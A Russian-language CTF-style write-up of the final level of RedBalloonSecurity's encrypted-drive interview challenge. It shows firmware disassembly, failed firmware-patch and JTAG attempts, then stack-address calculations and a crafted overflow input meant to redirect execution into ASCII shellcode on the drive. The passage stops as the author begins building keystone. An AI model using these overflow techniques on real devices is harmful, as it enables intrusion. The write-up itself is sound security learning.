Ломаем зашифрованный диск для собеседования от RedBalloonSecurity. Part 0x02

По мотивам
Часть 0×00
Часть 0×01
Часть 0×02
Сложность
Ребятушки, наконец! После довольно длительного перерыва ко мне, в конце концов, пришло вдохновение написать последнюю, финальную и завершающую часть этого чертовски долгого цикла о взломе диска от RedBalloonSecurity. В этой части вас ждет самое сложное из имеющихся заданий. То, с чем я боролся несколько месяцев, но за что был очень щедро вознагражден. Путь к решению был тернист, и я хочу вас в него посвятить.
Сразу хочется сказать, что прочтение моей предыдущей статьи обязательно! Она расписана до мелочей. Текущая публикация пишется с учетом того, что вы прочли и поняли предыдущую.
LEVEL3
По традиции, я начну с короткого содержания раздела диска:
user@ubuntu:/media/user/LEVEL3$ file *
level_3.html: HTML document, ASCII text, with very long lines
level3_instructions.txt: ASCII text
final_level.lod.7z.encrypted: 7-zip archive data, version 0.3Все по классике:
level_3.html — файл с дампом памяти функции, которая генерирует ключ
level3_instructions.txt — инструкции что и как делать
final_level.lod.7z.encrypted — запароленный архив с последним файлом прошивки. Решение текущего уровня должно нас привести к паролю к этому архиву
Те, кто следит за этим циклом публикаций уже должны почуять схожесть этого уровня с предыдущим. Так оно и есть. Мы имеем дело с очень похожей задачей. Но, не все так просто :)
Наша подсказка выглядит вот так:
user@ubuntu:/media/user/LEVEL3$ cat level3_instructions.txt
You made it! I guess I wasn't the best intern...
Maybe this one is better?
1. Invoke the function with command R
2. Find the key you must!!!!!
level3.html provides disassembly of a memory snapshot of the key generator function.
Read this. http://phrack.org/issues/66/12.html Ха-ха. Кто-то не был лучшим интерном. В конце подсказки лежит ссылка, которая ведет на сайт phrack.org. Этот сайт заблокирован во многих организациях. Он попадает под категорию malware/viruses, но там нету ни единого плохого бинарника. Это очень старый онлайн журнал, где умельцы пишут статьи о том как что-то взломать. Наша ссылка ведет на статью о написании ASCII шеллкода для ARM процессоров.
ASCII шеллкод
Ответить на вопрос о том, что же такое шеллкод в полном обьеме, я, наверное не смогу. Но, в моей голове ответ выглядит так:
Это набор бинарных данных, который обычно используется в эксплоитах в качестве исполняемого кода. Если мы говорим об эксплоитах — их код можно логически разбить на две части:
Первая часть отвечает за абьюз уязвимости. То есть, это код, который использует специальные механики, такие как buffer overflow, race condition, use-after-free и тд. для того, чтоб заставить систему исполнить вторую часть эксплоита.
А вторая часть — это уже то, что должен исполнить процессор после того, как эксплоит получил контроль над уязвимой системой. Это и есть наш шеллкод. Он может быть очень разным. Это зависит от того, что мы хотим получить от взломанной системы. Мы можем использовать в качестве шеллкода код для скрытого майнинга крипты, запустить процесс bash и присоединить его дескрипторы через сокет к удаленному ПК (и таким образом получить шелл на взломанный комп). По сути, шеллкод это то, чем мы нагружаем процессор после взлома системы.
Стоит сказать, что такой код может быть только машинным. Потому что подсовывать высокоуровневый код, компилировать его на взломанном ПК, а потом исполнять — будет ну прям совсем изобретенным велосипедом. В процессе написания шеллкода нужно так же учитывать то, что он должен быть незаметным и маленьким по размеру. Размер имеет чуть ли не самое важное значение. Чем меньше размер — тем больше «фильтров» может пройти наш шеллкод. Об этом расскажу немного позже в процессе этой публикации.
Самая значимая часть статьи на phrack.org это ASCII. Дело в том, что очень много систем принимают в качестве пользовательского ввода как-раз таки данные в ASCII формате (наш диск не исключение — кроме текста, символов и цифр писать в консольник ничего нельзя). В статье описано несколько механик о том, как писать шеллкод, используя только числа в диапазоне от 0×20 до 0×7E. И, мало того, каждый код операции процессора разбивается на биты, и рассказывается почему одна операция проходит ASCII «фильтр», а другая нет. Статью писал истинный гений!
В этот раз, я покажу файл level_3.html целиком. Ведь он гораздо меньше, чем на предыдущем уровне.
level_3.html001. ROM:00332D30
002. ROM:00332D30 ; Segment type: Pure code
003. ROM:00332D30 AREA ROM, CODE, READWRITE, ALIGN=0
004. ROM:00332D30 ; ORG 0x332D30
005. ROM:00332D30 CODE16
006. ROM:00332D30
007. ROM:00332D30 ; =============== S U B R O U T I N E =======================================
008. ROM:00332D30
009. ROM:00332D30 ; prototype: generate_key(key_part_num, integrity_validate_table, key_table)
010. ROM:00332D30 ; Function called when serial console input is 'R'. Generates key parts in R0-R3.
011. ROM:00332D30 ; The next level to reach, the key parts to print you must!
012. ROM:00332D30
013. ROM:00332D30 generate_key
014. ROM:00332D30
015. ROM:00332D30 var_A8 = -0xA8
016. ROM:00332D30
017. ROM:00332D30 PUSH {R4-R7,LR}
018. ROM:00332D32 SUB SP, SP, #0x90
019. ROM:00332D34 MOVS R7, R1
020. ROM:00332D36 MOVS R4, R2
021. ROM:00332D38 MOVS R5, R0
022. ROM:00332D3A MOV R1, SP
023. ROM:00332D3C LDR R0, =0x35A05C ; "SP: %x"
024. ROM:00332D3E LDR R3, =0x68B08D
025. ROM:00332D40 NOP
026. ROM:00332D42 LDR R1, =0x6213600 ; "R"...
027. ROM:00332D44 MOV R2, SP
028. ROM:00332D46
029. ROM:00332D46 loc_332D46 ; CODE XREF: generate_key+22j
030. ROM:00332D46 LDRB R6, [R1]
031. ROM:00332D48 ADDS R1, R1, #1
032. ROM:00332D4A CMP R6, #0xD
033. ROM:00332D4C BEQ loc_332D54
034. ROM:00332D4E STRB R6, [R2]
035. ROM:00332D50 ADDS R2, R2, #1
036. ROM:00332D52 B loc_332D46
037. ROM:00332D54 ; ---------------------------------------------------------------------------
038. ROM:00332D54
039. ROM:00332D54 loc_332D54 ; CODE XREF: generate_key+1Cj
040. ROM:00332D54 SUBS R6, #0xD
041. ROM:00332D56 STRB R6, [R2]
042. ROM:00332D58 SUBS R5, #0x49 ; 'I'
043. ROM:00332D5A CMP R5, #9
044. ROM:00332D5C BGT loc_332E14
045. ROM:00332D5E LSLS R5, R5, #1
046. ROM:00332D60 ADDS R5, R5, #6
047. ROM:00332D62 MOV R0, PC
048. ROM:00332D64 ADDS R5, R0, R5
049. ROM:00332D66 LDRH R0, [R5]
050. ROM:00332D68 ADDS R0, R0, R5
051. ROM:00332D6A BX R0
052. ROM:00332D6A ; ---------------------------------------------------------------------------
053. ROM:00332D6C DCW 0x15
054. ROM:00332D6E DCW 0xA6
055. ROM:00332D70 DCW 0xA4
056. ROM:00332D72 DCW 0xA2
057. ROM:00332D74 DCW 0xA0
058. ROM:00332D76 DCW 0x9E
059. ROM:00332D78 DCW 0x30
060. ROM:00332D7A DCW 0x52
061. ROM:00332D7C DCW 0x98
062. ROM:00332D7E DCW 0xE
063. ROM:00332D80 ; ---------------------------------------------------------------------------
064. ROM:00332D80
065. ROM:00332D80 key_part1
066. ROM:00332D80 LDR R0, [R4]
067. ROM:00332D82 MOVS R6, #1
068. ROM:00332D84 STR R6, [R7]
069. ROM:00332D86 BLX loc_332E28
070. ROM:00332D86 ; ---------------------------------------------------------------------------
071. ROM:00332D8A CODE32
072. ROM:00332D8A DCB 0
073. ROM:00332D8B DCB 0
074. ROM:00332D8C ; ---------------------------------------------------------------------------
075. ROM:00332D8C
076. ROM:00332D8C key_part2
077. ROM:00332D8C LDR R6, [R7]
078. ROM:00332D90 CMP R6, #1
079. ROM:00332D94 LDREQ R1, [R4,#4]
080. ROM:00332D98 EOREQ R1, R1, R0
081. ROM:00332D9C MOVEQ R6, #1
082. ROM:00332DA0 STREQ R6, [R7,#4]
083. ROM:00332DA4 B loc_332E28
084. ROM:00332DA8 ; ---------------------------------------------------------------------------
085. ROM:00332DA8
086. ROM:00332DA8 key_part3
087. ROM:00332DA8 LDR R6, [R7]
088. ROM:00332DAC CMP R6, #1
089. ROM:00332DB0 LDREQ R6, [R7,#4]
090. ROM:00332DB4 CMPEQ R6, #1
091. ROM:00332DB8 LDREQ R2, [R4,#8]
092. ROM:00332DBC EOREQ R2, R2, R1
093. ROM:00332DC0 MOVEQ R6, #1
094. ROM:00332DC4 STREQ R6, [R7,#8]
095. ROM:00332DC8 B loc_332E28
096. ROM:00332DCC ; ---------------------------------------------------------------------------
097. ROM:00332DCC
098. ROM:00332DCC key_part4
099. ROM:00332DCC LDR R6, [R7]
100. ROM:00332DD0 CMP R6, #1
101. ROM:00332DD4 LDREQ R6, [R7,#4]
102. ROM:00332DD8 CMPEQ R6, #1
103. ROM:00332DDC LDREQ R6, [R7,#8]
104. ROM:00332DE0 CMPEQ R6, #1
105. ROM:00332DE4 LDREQ R3, [R4,#0xC]
106. ROM:00332DE8 EOREQ R3, R3, R2
107. ROM:00332DEC MOVEQ R6, #1
108. ROM:00332DF0 STREQ R6, [R7,#8]
109. ROM:00332DF4 LDR R4, =0x35A036 ; "Key Generated: %s%s%s%s"
110. ROM:00332DF8 SUB SP, SP, #4
111. ROM:00332DFC STR R0, [SP,#0xA8+var_A8]
112. ROM:00332E00 MOVS R0, R4
113. ROM:00332E04 LDR R4, dword_332E40+4
114. ROM:00332E08 BLX R4
115. ROM:00332E0C ADD SP, SP, #4
116. ROM:00332E10
117. ROM:00332E10 loc_332E10 ; CODE XREF: generate_key:loc_332E10j
118. ROM:00332E10 B loc_332E10
119. ROM:00332E14 ; ---------------------------------------------------------------------------
120. ROM:00332E14 CODE16
121. ROM:00332E14
122. ROM:00332E14 loc_332E14 ; CODE XREF: generate_key+2Cj
123. ROM:00332E14 LDR R4, =0x35A020 ; "key not generated"
124. ROM:00332E16 SUB SP, SP, #4
125. ROM:00332E18 STR R0, [SP,#0xA8+var_A8]
126. ROM:00332E1A MOVS R0, R4
127. ROM:00332E1C LDR R4, =0x68B08D
128. ROM:00332E1E BLX R4
129. ROM:00332E20 ADD SP, SP, #4
130. ROM:00332E22 BLX loc_332E28
131. ROM:00332E26 MOVS R0, R0
132. ROM:00332E26 ; End of function generate_key
133. ROM:00332E26
134. ROM:00332E28 CODE32
135. ROM:00332E28
136. ROM:00332E28 loc_332E28 ; CODE XREF: generate_key+56p
137. ROM:00332E28 ; generate_key+74j ...
138. ROM:00332E28 ADD SP, SP, #0xA0
139. ROM:00332E2C LDR LR, [SP],#4
140. ROM:00332E30 BX LR
141. ROM:00332E30 ; ---------------------------------------------------------------------------
142. ROM:00332E34 dword_332E34 DCD 0x35A05C ; DATA XREF: generate_key+Cr
143. ROM:00332E38 dword_332E38 DCD 0x68B08D ; DATA XREF: generate_key+Er
144. ROM:00332E3C dword_332E3C DCD 0x6213600 ; DATA XREF: generate_key+12r
145. ROM:00332E40 dword_332E40 DCD 0x35A036, 0x68B08D ; DATA XREF: generate_key+C4r
146. ROM:00332E40 ; generate_key+D4r
147. ROM:00332E48 dword_332E48 DCD 0x35A020 ; DATA XREF: generate_key:loc_332E14r
148. ROM:00332E4C off_332E4C DCD 0x68B08D ; DATA XREF: generate_key+ECr
149. ROM:00332E50 DCD 0
150. ROM:00332E50 ; ROM ends
151. ROM:00332E50
152. ROM:00332E50 ENDОтличия
Огооо! Первый блин комом. Здесь нету функции ahex2byte. Без конвертации вводимых символов в бинарные, мы уж точно не сможем прыгнуть по адресам каждого из ключа. То есть, у нас не получится взломать этот уровень так же, как и предыдущий. Оно и не дурно — задачка то новая!
Первое, что мне сразу бросилось в глаза — строка 18. Как мы помним из предыдущей статьи, это часть Function Prologue. Но, количество памяти, которое мы выделяем для стека огромное — аж целых 0×90 байт. Если бы эта функция имела много аргументов и дохрена переменных внутри, это бы хоть как-то оправдало на столько огромную цифру. Это, друзья, наш «первый звоночек».
На строках 138–140 мы видим то же самое уменьшение стека, и прыжок на адрес, который был залинкован перед входом в функцию generate_key. Количество байт, на которое мы уменьшаем стек — 0xA0. Это на 16 байт больше того количества, на которое мы увеличивали стек сразу после входа в функцию. На предыдущем уровне, мы имели ровно такую же разницу. В общем, этот кусок говорит нам о том, что здесь мы эксплуатируем ровно такую-же уязвимость, как и на предыдущем уровне — buffer overflow. Но, заставить программу отдать ключи нам прийдется другим, более изощренным способом.
На строке 24 мы видим, что адрес нашей функции printf грузится в регистр R3. Пока что не понятно, для каких целей мы это делаем, но это, уж поверьте, стоит держать в голове:)
Строки 30–36. Здесь у нас нету отличий от предыдущего уровня — все, что мы здесь делаем это копируем наши вводимые данные на стек, и продолжаем исполнение программы когда столкнемся с символом новой строки.
Строки 40–41. Опа! А здесь мы видим две замечательные инструкции. На строке 40 мы отнимаем 0×0D от последнего вводимого символа — новой строки (тот же 0×0D). Получаем ноль. И, на строке 41, мы сохраняем этот ноль на стек в качестве последнего символа нашего ввода. Это наталкивает нас на мысль, что, если мы правильно все рассчитаем, один из байтов адреса на который вернется программа вполне себе может быть 0×00. Опять же, держим в голове. Однажды это нас спасет :)
Ну, вот и все. В остальном, программа почти идентична той, что мы имели на LEVEL2. Конечно, есть парочка непохожих вещей, но они выходят за рамки процесса взлома этого уровня.
Жалкие попытки
Как я и говорил в начале этой публикации, у меня ушло невероятно много времени, чтоб понять как взломать эту ерунду. Друзья, провальные попытки — тоже попытки. Поэтому, пройдемся по тем безуспешным шагам, которые я попробовал, но которые не увенчались успехом.
Меняем прошивку
Первая мысль была загрузить файл level_3.lod в дизассемблер, найти место, которое будет похожим на то, что я вижу в level_3.html, отредактировать пару значений, и залить прошивку обратно на диск. Я воспользовался Hopper Disassembler, и все таки нашел это место! Очень странно то, что каждая вторая строка кода была совсем не похожа на то, что я вижу в level_3.html. Возможно, это была какая-то контрольная сумма, или же логика прошивальщика seaflashlin_rbs работает специфичным образом. Так или иначе, чисто для тестов, я изменил парочку значений.

Но, когда я попытался прошить диск, утилита seaflashlin_rbs завершалась с ошибкой. И, после прошивки, мои изменения не применились.
root@ubuntu:/home/user/Desktop# ./seaflashlin_rbs -f level_3_patch.lod -d /dev/sg1
================================================================================
Seagate Firmware Download Utility v0.4.6 Build Date: Oct 26 2015
Copyright (c) 2014 Seagate Technology LLC, All Rights Reserved
Tue Mar 23 19:25:42 2021
================================================================================
Flashing microcode file level_3_patch.lod to /dev/sg1
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . : !
Microcode Download to /dev/sg1 FAILURE!!!Здесь я вообще не понял что именно стало причиной. Либо сама утилита, либо несоответствие данных в файле прошивки. В общем, решил не копать глубоко. Кое-где в голове было понимание, что этот уровень решается не так просто. Я тут же отбросил этот вариант.
Может потыкать железяку?
Немного погуглив, я понял что каждый чип (IC) имеет такую штуку как JTAG. Это своеобразный интерфейс для тестирования чипа. Через него можно отдать команду процессору остановить исполнение кода, и переключится в debug-режим. С помощью openocd можно «транслировать» debug-режимы различных чипов, и вывести порт для gdb. А уже с gdb можно попросить процессор показать определенные участки памяти, да и вообще слить всю память, которая находится в рабочем пространстве процессора. Если мы совершим подобное, мы отыщем функцию generate_key в огромном дампе памяти, и по референсам сможем найти все ключи!
Для подобной манипуляции есть парочка нюансов:
Нужно знать какие ножки процессора отвечают за JTAG
Нужно понять каким образом настроить openocd
JTAG это довольно хитрая вещь. На разных микропроцессорах он располагается на разных ножках, и сразу понять что куда подключать — практически не возможно. Это на столько не возможно, что существует такая вещь как jtagulator. Цена железяки говорит сама за себя. https://www.parallax.com/product/jtagulator/
На тыльной стороне платы был 38-пиновый разьем. Я так понял, что этот разьем используется для тестирования платы в процессе производства. На нем и должен быть наш JTAG
Спасибо форуму hddguru.com и сайту spritesmods.com — там были все необходимые распиновки и небольшие гайды о том, как подключится к JTAG на похожих дисках. Для openocd я использовал стандартный шаблон под raspberry pi, добавив лишь опцию открытия порта для gdb, и немножко описав IC (может даже криво). Контакты на разьеме были совсем маленькие, и припаиваться к ним было ужасно не удобно. Понимать где какая ножка было тяжело для зрения. Поэтому, я сделал фотки, и все разукрасил с обеих сторон.
Разукрашенная плата


В результате, картина моего подключения выглядела ужасно. Кое что было криво припаяно, кое что просто контактировало с платой без какой-либо пайки. Куча female-male-female… Но, блин, оно работало. Когда я запустил openocd, у меня получилось опознать чип!
К сожалению, конфигурация openocd была безвозвратно утеряна, но скриншот подключения остался.

Я увидел 3 ядра процессора (JTAG tap). По partnumber я даже нашел изображения этого чипа, и они выглядели похожими на тот, что мы имеем на плате. Оказалось, что это STMicroelectronics STR912.

Но, как видите — в конце лога от openocd я увидел ошибки. Они указывали на то, что процессор не ответил на команду halt. Как я это понял, он проигнорировал просьбу включить debug-режим. Без debug-режима, мы никак не сможем запросить у процессора содержимое памяти… и не сможем решить этот уровень. Очередная неудача — JTAG был закрыт.
Может, толковые ребята в комментариях подскажут, шел ли я по правильному пути, тот ли это чип вообще, и правильно ли я понял происходящее.
Решаем по правильному
В конце концов я сдался, и понял, что этот уровень нужно решать как есть, без попыток обойти систему. Уж слишком много было подсказок насчет шеллкода, патч от keystone с предыдущего уровня никак не шел из головы, и этот комментарий на строке 23 «SP: %x» все не давал мне покоя. К тому же, этот комментарий есть в задаче от предыдущего уровня.
У меня оставалась еще одна мысль — поскольку мы копируем все вводимые символы на стек, можно попытаться самому написать ASCII шеллкод и заабьюзить адрес возврата так, чтоб он указывал на стек. Тем самым, мы заставим процессор исполнить то, что напишем. В нашем случае, шеллкод должен выставить адреса ключей в регистр R0, и триггернуть printf. Но, для этого нужно знать адрес SP, в момент копирования нашего ввода на стек. Я сделал одно допущение — поскольку мы имеем дело с embedded устройством, у нас нету ядра, нету виртуализации — все адреса никак не транслируются. Получается, адрес SP в момент триггера функции generate_key через «R…» должен быть одинаковым на LEVEL2 и на LEVEL3.
Если глянете на level_2.html из предыдущей статьи, вы увидите, что 0×00332DCC — это адрес, где мы сохраняем содержимое SP в R1, расставляем аргументы для printf по местам, и триггерим printf — то есть, печатаем адрес SP. Я перепрошил диск на предыдущий уровень LEVEL2 и сделал вот такой ввод в консоль:
R1AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACC2D3300На что получил вот такой ответ:
SP:2c7bcc.Хм, 0×002C7BCC… первый 0×00 байт мы сможем получить после того, как отнимем 0xD от символа новой строки (строки 40–41), 0×2C и 0×7B это символы в ASCII диапазоне — »,» и »{». Здесь все хорошо. А вот последний байт 0xCC выходит за пределы ASCII. Но, как мы помним, в Function Prologue (строка 18), мы увеличивали стек (уменьшали адрес) аж на 0×90 байт. То есть, наш шеллкод может располагаться в довольно широком диапазоне адресов. Последний байт можно запросто подстроить так, чтоб он был в ASCII.
То есть, как видите, затея с прыжком исполнения на стек вполне реальна!
Но, есть одна проблемка — мы печатаем адрес SP внутри функции. А нам нужен адрес SP на тот момент, когда мы копируем первый вводимый символ на стек. Это и будет наш адрес, куда мы переведем исполнение программы. А содержимое стека и будет нашим шеллкодом.
Берем во внимание все манипуляции с SP в процессе generate_key. Что написано пером… ну вы поняли. Я распечатал LEVEL2 & LEVEL3 и вручную все расписал. К сожалению, фоток от LEVEL2 не осталось, поэтому будет кусок кода из level_2.html:
013. ROM:00332D00 generate_key
014. ROM:00332D00
015. ROM:00332D00 var_28 = -0x28
016. ROM:00332D00
017. ROM:00332D00 PUSH {R4-R7,LR}
018. ROM:00332D02 SUB SP, SP, #0x10
019. ROM:00332D04 MOVS R7, R1
020. ROM:00332D06 MOVS R4, R2
...
108. ROM:00332DCC MOV R1, SP
109. ROM:00332DD0 LDR R4, =0x35A05C ; "SP: %x"
110. ROM:00332DD4 BLX loc_332DDC
111. ROM:00332DD8 CODE16
112. ROM:00332DD8
113. ROM:00332DD8 loc_332DD8 ; CODE XREF: generate_key+2Ej
114. ROM:00332DD8 LDR R4, =0x35A020 ; "key not generated"
115. ROM:00332DDA NOP
116. ROM:00332DDC
117. ROM:00332DDC loc_332DDC ; CODE XREF: generate_key+C8p
118. ROM:00332DDC ; generate_key+D4p
119. ROM:00332DDC SUB SP, SP, #4
120. ROM:00332DDE STR R0, [SP,#0x28+var_28]
121. ROM:00332DE0 MOVS R0, R4
123. ROM:00332DE2 LDR R4, =0x68B08D
124. ROM:00332DE4 BLX R4
125. ROM:00332DE6 ADD SP, SP, #4
126. ROM:00332DE8 BLX loc_332DEC
127. ROM:00332DE8 ; End of function generate_key
128. ROM:00332DE8
129. ROM:00332DEC CODE32
130. ROM:00332DEC
131. ROM:00332DEC loc_332DEC ; CODE XREF: generate_key+58p
132. ROM:00332DEC ; generate_key+74j ...
133. ROM:00332DEC ADD SP, SP, #0x20
134. ROM:00332DF0 LDR LR, [SP],#4
135. ROM:00332DF4 BX LR
136. ROM:00332DF8
137. ROM:00332DF8 ; =============== S U B R O U T I N E ======================================= level_3.html
level_3.htmlНа LEVEL2 (level_2.html), в самом начале, на строке 18, мы уменьшаем значение в SP на 0×10 байт. На строке 133 мы завершаем функцию, при этом прибавляя 0×20 байт. Инструкция на строке 134
LDR LR, [SP],#4
забавная. В ней мы уменьшаем стек на 4 байта, лезем по этому адресу в память, и сохраняем содержимое в LR. Что происходит с LR — не важно. Важно лишь то, что значение в SP увеличилось на 4 байта.
Делаем вот такую обратную математику:
0x002C7BCC + 0х10 = 0x002C7BDC
0x002C7BDC - 0x20 = 0x002C7BBC
0x002C7BBC - 0x04 = 0x002C7BB80×002C7BB8 и есть значение в SP на момент старта функции generate_key. Теперь делаем расчеты из LEVEL3. Здесь, перед копированием вводимых символов, мы увеличиваем стек (отнимаем адрес) на 0×90 байт. Здесь уже применяем прямую математику:
0x002C7BB8 - 0х90 = 0x002C7B28Итак, мы получили адрес, куда будет копироваться наш ввод. Ах да, не забываем об еще одной очень важной вещи — наш первый вводимый символ это «R» — он является триггером функции, но не является частью нашего будущего шеллкода. Избавится от него мы не можем, да и нам это не нужно. Просто немножко сдвинуть адрес вперед будет достаточно
Сдвиг на 1 байт не сработает поскольку мы имеем дело с little endian архитектурой. Помним, что наши инструкции имеют размер в 2 байта. Делая такой маленький сдвиг, мы рискуем «захватить» предыдущий символ «R» как инструкцию для процессора и наш шеллкод не сработает.
Сдвиг на 2 байта тоже не сработает. Причина тому — парность адреса. В предыдущей статье у меня был абзац, где я рассказывал, что семейство Branch (B) инструкций с параметром Exchange (X) совершат смену режима. Если адрес будет парным, мы сменим режим на ARM, где будем иметь 4 байта на инструкцию. Писать шеллкод под ASCII фильтр куда проще имея 2 байта на инструкцию, чем 4 (вероятность напороться на non-ASCII опкод в 2 раза ниже). Поэтому, для простоты, лучше оставаться в Thumb.
Сдвиг на 3 байта это именно то, что нам нужно.
0x002C7B28 + 0x03 = 0x002C7B2BНадо же, в итоге мы получили адрес, который идеально поместится в ASCII диапазон. Последним байтом оказался 0×2B — это ASCII »+».
Что же, нам осталось рассчитать количество вводимых в консоль символов таким образом, чтоб возврат из generate_key направил исполнение кода на адрес 0×002C7B2B. Помним, что на строках 138–140 из level_3.html мы увеличивали адрес стека на 0xA0 (160) байт. И, увеличивали еще на 4 байта когда снимали значение со стека в LR.
Не забываем о новой строке 0×0D — она тоже часть нашего ввода. В процессе исполнения программы, она превратится в 0×00. Итого, количество вводимых символов должно быть 160 + 4 — 1 = 163. Адрес в конце мы должны написать в обратном порядке байт из-за little endian архитектуры. Получится 0×2B 0×7B 0×2C — ASCII »,{+». В итоге, введем что-то похожее на вот это:
RAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA+{,Тестим шеллкод
Чтобы что-то протестировать, нужно это сначала написать. Здесь нам и нужен keystone assembler о котором шла речь на LEVEL2. Это не простой компилятор. Кроме самого компилятора он предоставляет несколько С-шных библиотек. Мы можем написать ассемблерную инструкцию, передать ее как текстовый параметр в keyston-овскую функцию, и получить 2х, или 4х (Thumb или ARM) байтовый код операции (опкод).
Для этого, нужно собрать keystone. Что же, идем в репу https://github.com/keystone-engine/keystone, смотрим инструкцию по сборке и собираем.
user@ubuntu:~/Desktop$ git clone https://github.com/keystone-engine/keystone
